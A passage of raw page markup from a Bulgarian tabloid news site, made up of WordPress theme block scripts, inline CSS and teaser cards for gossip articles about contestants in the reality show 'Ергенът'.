text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_d7e","tdc_css_class":"tdi_144_d7e","tdc_css_class_style":"tdi_144_d7e_rand_style"}';
block_tdi_144_d7e.td_column_number = "1";
block_tdi_144_d7e.block_type = "td_flex_block_5";
block_tdi_144_d7e.post_count = "1";
block_tdi_144_d7e.found_posts = "11799";
block_tdi_144_d7e.header_color = "";
block_tdi_144_d7e.ajax_pagination_infinite_stop = "";
block_tdi_144_d7e.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_d7e);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_d7e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_167 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_167" >
<style>

/* inline tdc_css att */

.tdi_145_167{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_167 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_167 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_167 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_167 .td-image-container,
				.ie11 .tdi_145_167 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_167 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_167 .td-module-meta-info,
				.ie11 .tdi_145_167 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_167 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_167 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_167 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_167 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_167 .td-post-vid-time{
					display: block;
				}.tdi_145_167 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_167 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_167 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_167 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_167 .td-read-more{
					display: none;
				}.tdi_145_167 .td-post-date,
				.tdi_145_167 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_167 .entry-review-stars{
					display: inline-block;
				}.tdi_145_167 .td-icon-star,
                .tdi_145_167 .td-icon-star-empty,
                .tdi_145_167 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_167 .td-module-comments{
					display: none;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_167 .td-post-category:hover{
					color: #000000;
				}.tdi_145_167 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_167 .td-post-author-name a{
					color: #666666;
				}.tdi_145_167 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_167 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_167 .td-editor-date,
				.tdi_145_167 .td-editor-date .td-post-author-name,
				.tdi_145_167 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_167 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_167 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_167 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_167 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_167 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_167 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_167 .td-image-container,
				.ie11 .tdi_145_167 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_167 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_167 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_167 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_167 .td-post-author-name{
					display: none;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_167 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_167 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_167 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_167 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_167 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_167 = new tdBlock();
block_tdi_145_167.id = "tdi_145_167";
block_tdi_145_167.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_167","tdc_css_class":"tdi_145_167","tdc_css_class_style":"tdi_145_167_rand_style"}';
block_tdi_145_167.td_column_number = "1";
block_tdi_145_167.block_type = "td_flex_block_1";
block_tdi_145_167.post_count = "4";
block_tdi_145_167.found_posts = "11799";
block_tdi_145_167.header_color = "";
block_tdi_145_167.ajax_pagination_infinite_stop = "";
block_tdi_145_167.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_167);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_167 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
